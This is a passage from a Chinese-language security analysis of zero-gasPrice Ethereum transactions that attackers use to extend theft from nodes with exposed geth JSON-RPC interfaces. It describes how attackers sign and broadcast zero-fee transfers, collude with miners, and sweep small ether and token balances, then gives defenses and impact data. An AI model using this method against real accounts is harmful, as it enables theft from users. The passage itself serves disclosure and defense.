



攻击者首先以偷渡漏洞利用的方式,构造零手续费,正常的transfer交易。待用户解锁账户后,广播交易。具体流程见下图:

0x06 小结

由此我们可以得出,0 gasPrice这样的特殊交易,有如下结论:

- 通常情况下,0 gasPrice可通过节点自身发起加入至txpool中。

- 以 geth 为例,修改geth部分源码重新编译运行,该节点方可接受其他节点发出的特殊交易(目标账户发起的0 gasPrice交易)。此为攻击者需要做的事情。

- 0 gasPrice的交易可以打包进区块,并且符合共识要求。

因为json-rpc接口的攻击方式中,攻击者可以通过偷渡漏洞签名 0 gasPrice交易并广播。通过收集此类0 gasPrice交易并添加至部分矿工的txpool中,当该矿工挖出一个新的区块,这类交易也将会被打包。即攻击者可能与部分矿工联手,或攻击者本身就有一定的运算能力,让矿工不再遵循诚实挖矿维护区块链系统的原则,

0x07 利用价值及防御方案

因为零手续费交易的出现,诸多低收益的攻击都将拥有意义。

提高收益

攻击者可以通过此种方式,结合其他的攻击手法,将被攻击账户中的余额全部转出,达到了收益最大化。

羊毛薅尽

依照《金钱难寐,大盗独行——以太坊 JSON-RPC 接口多种盗币手法大揭秘》中提到的攻击方式,对于账户余额较少,甚至不足以支付转账手续费的情况,可通过上文提到的薅羊毛式攻击方案,将账户中的



残羹收入囊中。由于此交易gasPrice为0,可在一区块中同时打包多个此类型交易,例如此合约下的多组交易:0x1a95b271b0535d15fa49932daba31ba612b52946,此区块中的几笔交易:4788940

偷渡代币

在被盗账户已无以太币的情况下,攻击者发现这些账户还存有部分智能合约发行的代币。没有以太币便不能支付gas进行转账,零手续费交易可以完美解决这个问题。直到现在,有诸多无以太币的被攻击账户,仍在被此方式转账代币。

防御方案

由于0 gasPrice交易只是扩展其他攻击方案的手法,还应将防御着眼在之前json-rpc接口利用。

- 对于有被偷渡漏洞攻击的痕迹或可能曾经被偷渡漏洞攻击过的节点,建议将节点上相关账户的资产转移到新的账户后废弃可能被攻击过的账户。

- 建议用户不要使用弱口令作为账户密码,如果已经使用了弱口令,可以根据1.2节末尾的内容解出私钥内容,再次通过 geth account import 命令导入私钥并设置强密码。

- 如节点不需要签名转账等操作,建议节点上不要存在私钥文件。如果需要使用转账操作,务必使用 personal_sendTransaction 接口,而非 personal_unlockAccount 接口。











0x08 影响规模

我们从上面说到的0 gasPrice的交易入手。调查发现,近期依然有许多交易,以0 gasPrice成交。多数0手续费交易都出自矿池:0xb75d1e62b10e4ba91315c4aa3facc536f8a922f5和0x52e44f279f4203dcf680395379e5f9990a69f13c,例如区块 6161214、6160889等。